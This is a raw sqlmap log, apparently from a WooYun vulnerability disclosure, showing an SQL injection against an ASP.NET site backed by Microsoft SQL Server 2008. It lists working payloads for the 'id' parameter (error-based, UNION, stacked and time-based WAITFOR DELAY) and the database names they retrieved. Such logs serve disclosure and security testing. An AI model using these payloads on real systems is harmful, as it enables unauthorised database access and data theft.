 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: id=363110810873' AND 7920=CONVERT(INT,(CHAR(58) CHAR(116) CHAR(112)
 CHAR(99) CHAR(58) (SELECT (CASE WHEN (7920=7920) THEN CHAR(49) ELSE CHAR(48) EN
D)) CHAR(58) CHAR(104) CHAR(112) CHAR(106) CHAR(58))) AND 'WTqa'='WTqa

    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: id=363110810873' UNION ALL SELECT CHAR(58) CHAR(116) CHAR(112) CHAR
(99) CHAR(58) CHAR(107) CHAR(98) CHAR(103) CHAR(113) CHAR(101) CHAR(119) CHAR(87
) CHAR(86) CHAR(79) CHAR(71) CHAR(58) CHAR(104) CHAR(112) CHAR(106) CHAR(58)--

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=363110810873'; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=363110810873' WAITFOR DELAY '0:0:5'--
---
[16:28:43] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[16:28:43] [INFO] fetching database names
[16:28:43] [INFO] the SQL query used returns 5 entries
[16:28:43] [INFO] retrieved: "cms_jtj"
[16:28:44] [INFO] retrieved: "master"
[16:28:44] [INFO] retrieved: "model"
[16:28:44] [INFO] retrieved: "msdb"
[16:28:44] [INFO] retrieved: "tempdb"
available databases [5]:
[*] cms_jtj
[*] master
[*] model
[*] msdb
[*] tempdb
www.wooyun.org